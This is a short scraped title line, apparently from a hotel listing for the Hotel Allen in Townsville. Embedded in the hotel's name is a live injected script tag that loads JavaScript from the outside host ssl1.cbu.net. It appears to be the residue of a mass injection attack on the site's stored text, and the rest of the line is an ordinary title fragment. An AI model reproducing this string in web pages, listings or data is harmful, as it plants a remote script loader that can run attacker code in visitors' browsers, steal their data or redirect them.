 Hotel Allen Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 2